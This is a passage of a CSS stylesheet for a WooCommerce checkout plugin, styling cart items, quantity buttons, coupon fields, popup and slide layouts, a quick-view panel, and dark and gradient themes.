  color: var(--ins_checkout_theme);
  overflow: inherit;
  width: 100% !important;
}
.ins-checkout-modern .ins-single-cart-item {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background: #fff5f0;
  border-radius: 8px;
  padding: 8px;
  margin-bottom: 16px;
}
.ins-checkout-modern .ins-single-cart-item:hover {
  background: #FEF2EB;
}
.ins-checkout-modern .ins-cart-item-product {
  display: flex;
  flex-direction: row;
  gap: 10px;
  align-items: center;
  font-size: 16px;
  color: var(--ins_checkout_theme);
  text-align: left;
  text-decoration: none;
}
.ins-checkout-modern .ins-cart-item-heading-remove {
  width: 5% !important;
  text-align: center;
}

.ins-cart-remove {
  width: 5% !important;
  text-align: center;
}

.ins-checkout-modern .ins-cart-item-heading-title,
.ins-cart-item-product {
  width: 40% !important;
}

.ins-checkout-modern .ins-cart-item-heading span,
.ins-single-cart-item > div {
  width: 20%;
}

.ins-checkout-modern .ins-cart-remove {
  cursor: pointer;
}
.ins-checkout-modern .plus.ins-cart-plus,
.ins-checkout-modern .minus.ins-cart-minus {
  border: none;
  background-color: transparent;
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
}
.ins-checkout-modern .ins-cart-qty {
  height: 35px;
  width: 35px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background-color: #fff;
  align-items: center;
  line-height: 2;
  font-weight: 700;
}
.ins-checkout-modern .ins-cart-item-quantity-input {
  display: flex;
  align-items: center;
  flex-direction: row;
  justify-content: space-between;
}
.ins-checkout-modern .ins-cart-item-heading-quantity,
.ins-checkout-modern .ins-cart-item-quantity {
  width: 20% !important;
}
.ins-checkout-modern .ins-cart-item-remove {
  position: relative;
  bottom: 0;
}
.ins-checkout-modern .ins-cart-item-quantity button:focus,
.ins-checkout-modern .ins-cart-item-quantity input:focus {
  outline: none !important;
}
.ins-checkout-modern .ins-cart-item-quantity .qty {
  height: 48px;
  width: 34px !important;
  display: inline-block;
  border-radius: 8px !important;
  background-color: #fcf9f7;
  -webkit-border-radius: 11px;
  -moz-border-radius: 11px;
  -ms-border-radius: 11px;
  -o-border-radius: 11px;
  border: 0.2px solid var(--ins_checkout_theme) !important;
  font-weight: 700;
}

.ins-single-cart-wrap {
  max-height: 290px;
  overflow: auto;
}

/* Ins Single Cart Item */
/* Cart Style overwrite */
.ins-cart-item-quantity {
  display: flex;
  gap: 8px;
  max-width: 200px !important;
  align-items: center;
}
.ins-cart-item-quantity span {
  border: none !important;
  width: 100%;
}
.ins-cart-item-quantity .woocommerce-Price-amount span {
  display: contents;
  text-align: left;
}
.ins-cart-item-quantity .woocommerce-Price-amount bdi {
  display: contents;
  text-align: left;
  display: block !important;
}

.ins-cart-qty-wrap {
  display: flex;
  -moz-column-gap: 6px;
       column-gap: 6px;
  align-items: center;
}
.ins-cart-qty-wrap input[type=number] {
  width: 34px !important;
  text-align: center;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.ins-cart-qty-wrap input[type=number]::-webkit-inner-spin-button, .ins-cart-qty-wrap input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.ins-cart-item-quantity .ins-cart-qty-wrap span {
  height: 20px;
  width: 25px;
  display: table;
  text-align: center;
  border: 1px solid #ddd !important;
  float: left;
}

.ins-cart-qty-wrap .quantity {
  border: 1px solid transparent;
  border-left: none;
  border-right: 0;
  display: flex;
}
.ins-cart-qty-wrap .quantity input[type=number] {
  background-color: #fcf9f7;
  padding: 0 !important;
}

.ins-cart-coupon {
  padding: 10px 0;
  display: flex;
  gap: 5px;
  justify-content: space-between;
}

.ins-cart-totals .cart_totals {
  width: 100% !important;
}
.ins-cart-totals .wc-proceed-to-checkout {
  display: none !important;
  visibility: hidden !important;
}

/* Cart Style overwrite */
/* Ins Cart Footer */
.ins-cart-coupon {
  padding: 10px 0;
  display: flex;
  gap: 5px;
  justify-content: space-between;
}

.ins-content .woocommerce-message {
  margin-bottom: 0;
  margin: 16px;
}

.ins-footer-cart-button {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 30px;
}
.ins-footer-cart-button > div {
  width: 100%;
}

.ins-cart-coupon button[name=update_cart] {
  display: none !important;
}

.ins-cart-footer-content {
  padding: 16px;
  background: #fcf9f7;
  border: 1px solid #FEF2EB;
  box-shadow: 0px 10px 20px rgba(75, 26, 0, 0.05);
  border-radius: 8px;
  margin-top: 16px;
  margin-bottom: 35px;
}

.ins-cart-coupon .coupon {
  display: flex;
  flex-direction: row;
}
.ins-cart-coupon .coupon button {
  background: var(--ins_checkout_theme) !important;
  border-radius: 0px 8px 8px 0px !important;
  color: #fff;
  border: 1px solid var(--ins_checkout_theme);
  font-weight: 500;
  line-height: 20px;
}
.ins-cart-coupon .coupon button:focus {
  outline: none;
}
.ins-cart-coupon .coupon button:hover {
  background-color: var(--ins_checkout_theme) !important;
  color: #fff;
  border: 1px solid var(--ins_checkout_theme) !important;
}
.ins-cart-coupon .coupon input:focus {
  outline: none;
}
.ins-cart-coupon .coupon button,
.ins-cart-coupon .coupon input {
  width: 100% !important;
  margin: 0 !important;
  padding: 10px !important;
  height: auto !important;
}
.ins-cart-coupon > div {
  width: 100% !important;
}

.ins-empty-cart-button button {
  padding: 10px;
  width: 100% !important;
  border: 1px solid var(--ins_checkout_theme);
  border-radius: 8px;
  text-align: center;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  transition: 0.4s;
  cursor: pointer;
}

.ins-footer-cart-button .ins-cart-coupon {
  width: 60% !important;
}
.ins-footer-cart-button .ins-empty-cart-button {
  width: 40%;
}

.ins-cart-collaterals {
  margin-top: 12px;
}
.ins-cart-collaterals .wc-proceed-to-checkout {
  display: none;
}
.ins-cart-collaterals .cart_totals {
  width: 100%;
  margin-top: 20px;
  width: 100% !important;
}
.ins-cart-collaterals .cart_totals h2 {
  font-size: 20px;
  font-weight: 700;
  padding-left: 0;
  margin-bottom: 0;
  padding: 0;
}
.ins-cart-collaterals .cart_totals td,
.ins-cart-collaterals .cart_totals th,
.ins-cart-collaterals .cart_totals table {
  padding: 4px 0 !important;
  background-color: transparent !important;
  font-weight: 400 !important;
  border: none !important;
  font: 16px !important;
}
.ins-cart-collaterals .cart_totals table {
  margin-bottom: 0 !important;
}
.ins-cart-collaterals .cart_totals th {
  text-align: left;
}
.ins-cart-collaterals .cart_totals .order-total td,
.ins-cart-collaterals .cart_totals .order-total th,
.ins-cart-collaterals .cart_totals .order-total span {
  font-weight: 700 !important;
}
.ins-cart-collaterals .cart_totals td {
  text-align: right;
  font-weight: 700;
}
.ins-cart-collaterals .cart_totals th {
  position: relative;
}
.ins-cart-collaterals .cart_totals th:after {
  content: ":";
  position: absolute;
  right: 0;
}

.ins-cart-coupon .coupon input {
  width: auto;
  border-radius: 8px 0px 0px 8px;
  -webkit-border-radius: 8px 0px 0px 8px;
  -moz-border-radius: 8px 0px 0px 8px;
  -ms-border-radius: 8px 0px 0px 8px;
  -o-border-radius: 8px 0px 0px 8px;
  border: 1px solid var(--ins_checkout_theme);
  line-height: 20px;
  font-weight: 500;
}

.ins-checkout-layout.slide .ins-cart-btns {
  position: absolute;
  width: calc(100% - 36px) !important;
  height: auto;
  bottom: 16px;
  bottom: 0;
  width: 100%;
  left: 16px;
  padding: 16px !important;
  background-color: #fff5f0;
  border: 1px solid #FEF2EB;
  box-shadow: 0px 5px 15px 0px rgba(233, 87, 10, 0.2);
}
.ins-checkout-layout.slide .woocommerce-cart-form,
.ins-checkout-layout.slide .ins-cart-inner.shipping,
.ins-checkout-layout.slide .ins-cart-inner.payment {
  margin-bottom: 0px;
}
.ins-checkout-layout.slide .ins-cart-inner.shipping,
.ins-checkout-layout.slide .ins-cart-inner.payment {
  margin-bottom: 80px;
}
.ins-checkout-layout.slide .ins-cart-inner.shipping .ins-cart-btns,
.ins-checkout-layout.slide .ins-cart-inner.payment .ins-cart-btns {
  width: calc(100% - 48px) !important;
}
.ins-checkout-layout.slide .ins-cart-inner.shipping .ins-cart-btns {
  width: calc(100% - 32px) !important;
}

.ins-cart-btns a,
.ins-cart-btns button {
  padding: 16px;
  border-radius: 8px !important;
  transition: 0.4s;
  font-weight: 700;
  border: 1px solid #e9570a;
  width: 100% !important;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  -webkit-border-radius: 8px !important;
  -moz-border-radius: 8px !important;
  -ms-border-radius: 8px !important;
  -o-border-radius: 8px !important;
  background-color: var(--ins_checkout_theme);
  padding: 10px;
  line-height: 1.7;
  position: relative;
}
.ins-cart-btns a::after,
.ins-cart-btns button::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 0;
  background: rgba(0, 0, 0, 0.05);
  z-index: 1;
  transition: width 0.5s ease-in-out;
  display: inline-block;
}
.ins-cart-btns a:hover:after,
.ins-cart-btns button:hover:after {
  width: 100%;
}
.ins-cart-btns a.active,
.ins-cart-btns button.active {
  background-color: #e9570a;
  color: #fff;
}

/* Ins Cart Footer */
/* Popup */
.ins-checkout-popup {
  position: fixed;
  flex-direction: column;
  justify-content: center;
  height: 100%;
  display: flex;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 9999999;
}
.ins-checkout-popup.active {
  visibility: visible;
  opacity: 1;
}
.ins-checkout-popup .ins-checkout-overlay {
  z-index: -1;
}

.ins-content {
  height: calc(100% - 135px) !important;
  overflow: auto;
}
.ins-content.hide {
  display: none !important;
}

.ins-checkout-layout-3.popup {
  margin: 0 auto;
  position: relative;
  max-height: 90%;
}
.ins-checkout-layout-3.popup .ins-content {
  height: 100%;
  margin-bottom: 0 !important;
  overflow: auto;
}
.ins-checkout-layout-3.popup .ins-cart-item-wrap {
  height: auto !important;
}

.ins-checkout-layout.slide.ins-hori-left {
  /* left: -600px; */
  right: auto;
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.ins-checkout-layout.slide.ins-hori-left.active {
  right: auto;
}

.loader-container-fixed {
  display: block !important;
  position: fixed;
  bottom: 0;
  right: 0;
  top: 50%;
  z-index: 9999999;
}

.loader-container {
  display: none;
  visibility: hidden;
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1;
}
.loader-container::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.0901960784);
  z-index: -1;
}
.loader-container.active {
  position: absolute;
  left: 0;
  height: 100%;
  width: 100%;
  top: 0;
  z-index: 2;
  display: block !important;
  visibility: visible !important;
}

.db-spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 50%;
  border-radius: 50%;
  background-color: transparent;
  border: 2px solid transparent;
  border-top-color: #333;
  border-bottom-color: #333;
  animation: 0.8s spin linear infinite;
  margin-left: -20px;
  top: 50%;
  margin-top: -20px;
}

.ins-checkout-layout.popup .woocommerce-cart-form {
  display: flex;
  gap: 16px;
  padding: 16px;
}
.ins-checkout-layout.popup .woocommerce-cart-form .ins-checkout-body.ins-content {
  flex-basis: 65%;
  height: auto !important;
}
.ins-checkout-layout.popup .woocommerce-cart-form .ins-cart-footer-wrap {
  flex-basis: 35%;
  overflow: hidden;
}
.ins-checkout-layout.popup .woocommerce-cart-form .coupon,
.ins-checkout-layout.popup .woocommerce-cart-form .ins-cart-coupon {
  width: 100% !important;
}
.ins-checkout-layout.popup .woocommerce-cart-form .ins-footer-cart-button {
  display: inline-block;
  width: 100%;
}
.ins-checkout-layout.popup .woocommerce-cart-form .ins-footer-cart-button > div {
  width: 100%;
}

/* Popup */
.ins-label {
  text-align: center;
  margin: 5px;
}
.ins-label svg {
  height: 20px;
}

.ins-checkout-overlay {
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  background-color: #000;
  visibility: hidden;
  opacity: 0;
  z-index: 999;
  transition: 0.7s;
  -webkit-transition: 0.7s;
  -moz-transition: 0.7s;
  -ms-transition: 0.7s;
  -o-transition: 0.7s;
}
.ins-checkout-overlay.active {
  visibility: visible;
  opacity: 0.7;
  width: 100%;
  right: 0;
  transition: 0.7s;
  -webkit-transition: 0.7s;
  -moz-transition: 0.7s;
  -ms-transition: 0.7s;
  -o-transition: 0.7s;
}

.ins-checkout-close {
  position: absolute;
  right: 0;
  top: 0;
  text-align: center;
  cursor: pointer;
}
.ins-checkout-close svg path {
  transition: 0.4s;
}
.ins-checkout-close:hover svg path {
  fill: var(--ins_checkout_theme);
}

.ins-single-cart-item {
  display: flex;
  padding: 8px 0;
  color: #181818;
  border-bottom: 1px solid #f5f5f5;
}
.ins-single-cart-item:nth-last-child(1) {
  border-bottom: none;
  margin-bottom: 0;
}

.ins-cart-item-img {
  width: 25%;
}

.ins-cart-item-content {
  width: 75%;
  position: relative;
  margin-right: 8px;
}

.ins-cart-item-img img {
  width: 75px;
  border-radius: 5px;
}

.ins-cart-item-price {
  position: absolute;
  right: 0;
  top: 0;
}

.ins-cart-title {
  color: #e9570a;
  -webkit-text-decoration: navajowhite;
          text-decoration: navajowhite;
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  padding-right: 50px;
}

.plus,
.minus {
  display: none !important;
  visibility: hidden;
}

.ins-cart-plus,
.ins-cart-minus {
  cursor: pointer;
  visibility: visible !important;
  display: block !important;
  padding: 8px 8px !important;
  font-size: 14px;
  line-height: 14px;
  border-color: #e9570a;
  border-radius: 50%;
  height: 30px !important;
  width: 30px !important;
  padding: 0 !important;
  gap: 5px;
}

.ins-cart-item-title {
  position: relative;
}
.ins-cart-item-title a {
  color: #665F5C !important;
}

.ins-cart-qty {
  width: 40px !important;
  width: 40px !important;
}

.ins-empty-cart {
  border: none;
  padding: 10px;
  width: 100%;
  text-align: center;
  font-weight: 700;
  border-radius: 5px;
  transition: 0.4s;
  cursor: pointer;
  background-color: #fcf9f8 !important;
  color: var(--ins_checkout_theme);
}
.ins-empty-cart:hover {
  background-color: var(--ins_checkout_theme) !important;
  color: #fff;
}

/* Popup */
/* Remove Cart Items */
.ins-cart-item-remove {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  border-radius: 5px;
  line-height: 1.1;
  transition: 0.4s;
}
.ins-cart-item-remove a .ins-single-item-remove svg {
  display: block !important;
  height: 15px;
  transition: 0.4s;
}
.ins-cart-item-remove a:hover .ins-single-item-remove svg path {
  fill: red;
}
.ins-cart-item-remove a.remove {
  display: flex;
  font-size: unset;
  height: 100%;
  width: 100%;
  text-align: center;
  line-height: unset;
  color: #665F5C !important;
  text-decoration: none;
  font-weight: 700;
  border: 0;
  background: transparent !important;
}
.ins-cart-item-remove a.remove:before, .ins-cart-item-remove a.remove:after {
  display: none !important;
}
.ins-cart-item-remove svg {
  display: none;
}
.ins-cart-item-remove img.remove-img {
  width: 12px;
}
.ins-cart-item-remove:hover {
  color: #e9570a;
  border-color: #e9570a;
}

.ins-steps {
  display: flex;
}
.ins-steps button {
  padding: 13px 18px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #ddd;
  border-right: 0;
  width: 100%;
}
.ins-steps button:nth-last-child(1) {
  border-right: 1px solid #ddd !important;
}

.ins-step-btn.active {
  border-bottom: 1px solid var(--ins_checkout_theme);
}

.ins-empty-cart:hover {
  background-color: var(--ins_checkout_theme);
  color: #fff;
}

.ins-cart-btns {
  display: flex;
  gap: 10px;
  /* padding: 16px; */
}
.ins-cart-btns a,
.ins-cart-btns button {
  width: 100% !important;
  display: inline-block;
  font-size: 16px;
  text-align: center;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  border: 1px solid #e9570a;
  padding: 8px;
  border-radius: 5px;
  transition: 0.4s;
  cursor: pointer;
}

.ins-checkout-popup .ins-cart-btns {
  padding: 0px;
}

.ins-checkout-popup.popup .ins-cart-footer-content {
  margin-top: 0px;
}

.ins-cart-btns a.active,
.ins-cart-btns button.active {
  background-color: #e9570a;
  color: #fff;
}
.ins-cart-btns a:hover,
.ins-cart-btns button:hover {
  background-color: #e9570a;
  color: #fff;
}

/* Remove Cart Items */
/*quick view variable product*/
.ins-quick-view {
  display: none;
  width: 300px;
  padding: 25px;
  background: #fff;
  position: absolute;
  left: 0;
  z-index: 9999999;
  overflow: hidden;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.35);
  top: 100% !important;
}
.ins-quick-view .woocommerce-variation-description {
  display: none !important;
  visibility: hidden !important;
  opacity: 0 !important;
}
.ins-quick-view .close {
  position: absolute;
  top: 3px;
  right: 0;
  height: auto;
  width: 25px;
  cursor: url(../img/cursor-x.png), crosshair;
  text-align: center;
  font-size: 18px;
  z-index: 1;
  line-height: 20px;
}
.ins-quick-view .close:before {
  content: "x";
}
.ins-quick-view table,
.ins-quick-view td,
.ins-quick-view th,
.ins-quick-view tr {
  border: none !important;
}
.ins-quick-view table tbody td {
  padding: 0 0 5px 0;
}
.ins-quick-view table tbody td label {
  color: #333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
}
.ins-quick-view table tbody td.value {
  background-color: transparent !important;
  text-align: right;
}
.ins-quick-view table tbody td a.reset_variations {
  display: none !important;
}
.ins-quick-view .quantity {
  float: left;
}
.ins-quick-view .added_to_cart {
  font-size: 14px;
  margin-top: 3px;
  font-weight: normal;
  background: #333;
  border: 1px solid #333;
  border-radius: 1px;
  height: 35px;
  color: #fff;
  text-decoration: none;
  line-height: 35px;
  text-align: center;
  width: 100%;
  transition: 0.3s;
  padding: 0 !important;
}
.ins-quick-view .added_to_cart:hover {
  background: #e9570a;
  border: 1px solid #e9570a;
}
.ins-quick-view .woocommerce-variation-price {
  text-align: center;
}
.ins-quick-view .woocommerce-variation-price .price {
  display: block;
  padding: 8px 0;
}
.ins-quick-view .variations {
  margin: 0;
  width: 100%;
}
.ins-quick-view .woocommerce-Price-amount.amount {
  font-size: 18px;
  font-weight: bold;
}
.ins-quick-view select {
  font-size: 14px;
  padding: 0 5px;
  border: 1px solid #ddd;
  background: #fff;
  color: #333;
  outline: 0;
  height: 35px;
}
.ins-quick-view .variations_form .single_variation_wrap .woocommerce-variation-description {
  text-align: justify;
}
.ins-quick-view .variations_form .single_variation_wrap .woocommerce-variation-description p {
  margin: 20px 0 10px 0;
}
.ins-quick-view .variations_form .single_variation_wrap .variations_button {
  margin: 20px 0 0 0;
  display: grid;
  grid-template-columns: 50% 50%;
  grid-column-gap: 10px;
}
.ins-quick-view .quantity .qty {
  height: 35px;
  outline: 0;
  border: 0.2px solid #db5209;
  background: #fcf9f7;
  color: #333;
  width: 100%;
  padding: 0;
  text-align: center;
}
.ins-quick-view .variations_form .single_variation_wrap .variations_button .single_add_to_cart_button {
  font-size: 14px;
  font-weight: normal;
  background: transparent;
  border: 1px solid #e9570a;
  border-radius: 1px;
  height: 35px;
  padding: 0 5px;
  color: #e9570a;
  margin: 0 0 0 5px;
  box-sizing: border-box;
  opacity: 1;
}
.ins-quick-view .variations_form .single_variation_wrap .variations_button .single_add_to_cart_button:hover {
  background: #e9570a;
  border: 1px solid #e9570a;
  color: #fff;
}

/* end quick view */
/* Dark Mode CSS */
.ins-layout-dark .ins-checkout-layout {
  background-color: #171514;
}
.ins-layout-dark .ins-checkout-header {
  background-color: #262422 !important;
}
.ins-layout-dark .ins-checkout-header-icon svg fill {
  color: #fff !important;
}
.ins-layout-dark .ins-checkout-header-icon svg path {
  fill: #fff !important;
  color: #fff !important;
}
.ins-layout-dark .ins-checkout-header-title,
.ins-layout-dark .ins-checkout-close svg path {
  fill: #fff !important;
  color: #fff !important;
}
.ins-layout-dark .ins-checkout-steps.ins-steps-style-3, .ins-layout-dark .ins-checkout-steps.ins-steps-style-4 {
  background-color: transparent;
}
.ins-layout-dark .ins-single-step.active .ins-step-icon svg path, .ins-layout-dark .ins-single-step.done .ins-step-icon svg path, .ins-layout-dark .ins-single-step.active .ins-step-title, .ins-layout-dark .ins-single-step.done .ins-step-title {
  fill: #fff !important;
  color: #fff;
}
.ins-layout-dark .ins-cart-content-wrap,
.ins-layout-dark .ins-single-product-sell,
.ins-layout-dark .ins-cart-footer-content {
  background-color: #262422 !important;
  box-shadow: 0px 15px 20px rgba(3, 3, 3, 0.15) !important;
  border-color: #33312e !important;
}
.ins-layout-dark .ins-single-cart-item {
  background-color: #161413 !important;
  border: none;
}
.ins-layout-dark .ins-cart-item-heading span,
.ins-layout-dark .ins-cross-sell-title,
.ins-layout-dark .ins-order-summery-head span,
.ins-layout-dark .woocommerce-billing-fields h3,
.ins-layout-dark .ins-cart-inner.shipping h3,
.ins-layout-dark #ship-to-different-address span,
.ins-layout-dark .ins-order-summery-head h3,
.ins-layout-dark .ins-payment h3,
.ins-layout-dark .ins-delivery-wrap h3,
.ins-layout-dark .ins-single-order-total span,
.ins-layout-dark .ins-cart-btns a {
  color: #f2ece9 !important;
}
.ins-layout-dark .ins-single-item-remove svg path,
.ins-layout-dark .ins-cart-minus svg path,
.ins-layout-dark .ins-cart-plus svg path,
.ins-layout-dark .ins-back-to-edit svg path {
  fill: #f2ece9 !important;
}
.ins-layout-dark .ins-cart-item-title a,
.ins-layout-dark .ins-cart-price bdi,
.ins-layout-dark .ins-cart-item-total bdi {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-billing-fields > div p input,
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-billing-fields > div p select {
  background-color: transparent !important;
  color: #fff !important;
  border: none;
}
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-billing-fields > div p input:focus,
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-billing-fields > div p select:focus {
  background-color: #171514 !important;
}
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-shipping-fields > div p input,
.ins-layout-dark .ins-cart-inner.shipping #order_comments,
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-shipping-fields > div p select {
  background-color: transparent !important;
  color: #626269 !important;
  border: none;
}
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-shipping-fields > div p input:focus,
.ins-layout-dark .ins-cart-inner.shipping #order_comments:focus,
.ins-layout-dark .ins-cart-inner.shipping .woocommerce-shipping-fields > div p select:focus {
  background-color: #171514 !important;
}
.ins-layout-dark .ins-cart-item-quantity .qty {
  background-color: #262422 !important;
  color: #fff !important;
}
.ins-layout-dark .ins-cart-coupon .coupon input {
  background-color: #262422;
  color: #999390;
}
.ins-layout-dark .ins-order-summery-content span,
.ins-layout-dark .woocommerce-privacy-policy-text p {
  color: #999390 !important;
}
.ins-layout-dark .ins-empty-cart-button button {
  background-color: transparent !important;
}
.ins-layout-dark .ins-empty-cart:hover {
  border-color: var(--ins_checkout_theme);
}
.ins-layout-dark .ins-sell-content h3,
.ins-layout-dark .ins-sell-content-meta .woocommerce-Price-amount.amount {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-cart-collaterals h2,
.ins-layout-dark .ins-cart-collaterals th,
.ins-layout-dark .ins-cart-collaterals td {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-cart-item-title a,
.ins-layout-dark .ins-payment-method p,
.ins-layout-dark .ins-cart-price bdi,
.ins-layout-dark .ins-cart-item-total bdi {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-delivery-wrap {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-delivery-wrap p, .ins-layout-dark .ins-delivery-wrap.shipping ul li > label,
.ins-layout-dark .ins-delivery-wrap span {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-payment-method li > label {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-layout-dark .ins-btns-step-next {
  background-color: var(--ins_checkout_theme);
  color: #f2ece9 !important;
}
.ins-layout-dark .ins-btns-step-next:hover {
  border-color: var(--ins_checkout_theme);
}
.ins-layout-dark .ins-steps-style-4 .ins-single-step span {
  background-color: #323236 !important;
}
.ins-layout-dark .ins-single-cart-item {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-steps-style-4 .ins-single-step.done .ins-step-icon svg path, .ins-layout-dark .ins-steps-style-4 .ins-single-step.active .ins-step-icon svg path {
  fill: var(--ins_checkout_theme) !important;
}
.ins-layout-dark .woocommerce-terms-and-conditions-checkbox-text {
  color: #ccc7c4 !important;
}
.ins-layout-dark .ins-steps-style-2 .ins-checkout-steps-wrap > div,
.ins-layout-dark .ins-steps-style-3 .ins-checkout-steps-wrap > div {
  background-color: transparent !important;
}
.ins-layout-dark .ins-steps-style-3 .ins-checkout-steps-wrap > div.active,
.ins-layout-dark .ins-steps-style-3 .ins-checkout-steps-wrap > div.done {
  background-color: transparent !important;
}
.ins-layout-dark .ins-checkout-steps-wrap > div {
  background-color: #323236;
}
.ins-layout-dark .ins-checkout-steps-wrap > div.active,
.ins-layout-dark .ins-checkout-steps-wrap > div.done {
  background-color: var(--ins_checkout_theme);
}
.ins-layout-dark .ins-steps-style-4 .ins-checkout-steps-wrap > div.active,
.ins-layout-dark .ins-steps-style-4 .ins-checkout-steps-wrap > div.done {
  background-color: #323236;
}
.ins-layout-dark .ins-steps-style-4 .ins-single-step::before {
  z-index: 1;
}
.ins-layout-dark .ins-steps-style-4 .ins-single-step span {
  z-index: 2;
}
.ins-layout-dark .ins-step-icon svg path,
.ins-layout-dark .ins-step-title {
  fill: #626269 !important;
  color: #626269 !important;
}
.ins-layout-dark .ins-single-step.done .ins-step-icon svg path, .ins-layout-dark .ins-single-step.active .ins-step-icon svg path, .ins-layout-dark .ins-single-step.done .ins-step-title, .ins-layout-dark .ins-single-step.active .ins-step-title {
  fill: #fcf9f7 !important;
  color: #fcf9f7 !important;
}
.ins-layout-dark .ins-cart-btns {
  background-color: #262422 !important;
  box-shadow: 0px 15px 20px rgba(3, 3, 3, 0.15) !important;
  border-color: #33312e !important;
}
.ins-layout-dark .ins-cart-empty span {
  color: #FEF2EB !important;
}
.ins-layout-dark .ins-single-layout-wrap .ins_single_layout_checkout_area .woocommerce-checkout .ins-cart-inner.payment .ins-payment-wrap #order_review {
  background-color: transparent !important;
}
.ins-layout-dark .ins-single-layout-wrap .ins_single_layout_checkout_area .woocommerce-checkout .ins-cart-inner.payment .ins-payment-wrap #order_review h3 {
  color: #f2ece9;
}
.ins-layout-dark .ins-single-layout-wrap .ins_single_layout_checkout_area .woocommerce-checkout .ins-cart-inner.payment .ins-payment-wrap #order_review #payment ul li {
  color: #f2ece9;
  background-color: transparent !important;
}
.ins-layout-dark .ins-single-layout-wrap .ins_single_layout_checkout_area .woocommerce-checkout .ins-cart-inner.payment .ins-payment-wrap #order_review #payment ul li:hover {
  background-color: transparent;
}
.ins-layout-dark .ins-single-layout-wrap .ins_single_layout_checkout_area .woocommerce-checkout .ins-cart-inner.payment .ins-payment-wrap #order_review #payment ul li .payment_box {
  background-color: transparent;
  border: 1px solid #33312e;
}

/* Dark Mode CSS */
/* Gradient Mode CSS */
.ins-layout-gradient.popup .ins-product-sell-carousel .owl-nav {
  margin-top: -40px !important;
}
.ins-layout-gradient.popup .ins-cart-btns {
  background: transparent !important;
}
.ins-layout-gradient .ins-checkout-layout {
  background: linear-gradient(135deg, #4750d4 0%, #c23395 100%);
}
.ins-layout-gradient .ins-steps-style-4 .ins-single-step span {
  background-color: transparent !important;
}
.ins-layout-gradient .ins-steps-style-4 .ins-single-step::before {
  display: none;
}
.ins-layout-gradient .ins-checkout-header,
.ins-layout-gradient .ins-cart-btns {
  background: linear-gradient(135deg, #b959cb 0%, #6a5fcc 100%);
  box-shadow: 0px 10px 20px rgba(75, 26, 0, 0.05);
  border: none !important;
}
.ins-layout-gradient .ins-steps-style-3.active .ins-step-icon svg path, .ins-layout-gradient .ins-steps-style-3.done .ins-step-icon svg path, .ins-layout-gradient .ins-steps-style-3.active .ins-step-title, .ins-layout-gradient .ins-steps-style-3.done .ins-step-title {
  fill: #fff !important;
  color: #fff !important;
}
.ins-layout-gradient .ins-steps-style-3 .ins-step-icon svg path,
.ins-layout-gradient .ins-steps-style-3 .ins-step-title {
  fill: var(--ins_checkout_theme) !important;
  color: var(--ins_checkout_theme) !important;
}
.ins-layout-gradient .ins-steps-style-3 .ins-checkout-steps-wrap > div {
  z-index: 1 !important;
}
.ins-layout-gradient .ins-steps-style-2 .ins-single-step.active .ins-step-icon svg path,
.ins-layout-gradient .ins-steps-style-2 .ins-single-step.done .ins-step-icon svg path,
.ins-layout-gradient .ins-steps-style-2 .ins-single-step.active .ins-step-title,
.ins-layout-gradient .ins-steps-style-2 .ins-single-step.done .ins-step-title {
  fill: #fff !important;
  color: #fff !important;
}
.ins-layout-gradient .ins-steps-style-4 {
  background-color: transparent !important;
}
.ins-layout-gradient .ins-single-step.ins-steps-style-4.active, .ins-layout-gradient .ins-single-step.ins-steps-style-4.done {
  background-color: #FCF9F7;
}
.ins-layout-gradient .ins-single-step.ins-steps-style-4 .ins-step-icon svg path,
.ins-layout-gradient .ins-single-step.ins-steps-style-4 .ins-step-title {
  fill: #FCF9F7 !important;
  color: #FCF9F7;
}
.ins-layout-gradient .ins-steps-style-1 .ins-single-step.active, .ins-layout-gradient .ins-steps-style-1 .ins-single-step.done {
  background-color: var(--ins_checkout_theme) !important;
}
.ins-layout-gradient .ins-cart-content-wrap,
.ins-layout-gradient .ins-single-product-sell,
.ins-layout-gradient .ins-cart-footer-content,
.ins-layout-gradient .ins-cart-content-wrap {
  background-color: rgba(252, 249, 247, 0.368627451) !important;
  /* mix-blend-mode: soft-light !important; */
  border: none !important;
}
.ins-layout-gradient .ins-single-cart-item {
  background-color: #FCF9F7 !important;
  border: none;
}
.ins-layout-gradient .ins-cart-coupon .coupon button {
  background-color: var(--ins_checkout_theme);
